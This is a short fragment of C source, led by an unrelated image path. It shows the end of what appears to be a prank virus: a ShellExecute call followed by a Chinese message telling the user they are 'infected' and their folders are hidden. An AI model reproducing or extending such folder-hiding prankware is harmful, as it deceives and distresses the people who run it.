 ShellExecute(NULL, NULL, str, NULL,NULL, SW_NORMAL);
printf("你已经中毒了，打开隐藏文件试试，嘿嘿！\n");
//gg = GetLastError();
//printf("your realy File Folder is hidden!!!");
//cout << gg;
system("pause");
return 0;